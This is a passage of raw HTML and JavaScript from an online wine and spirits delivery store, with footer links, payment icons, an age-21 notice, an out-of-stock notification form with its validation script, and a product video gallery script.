<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1769473520" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>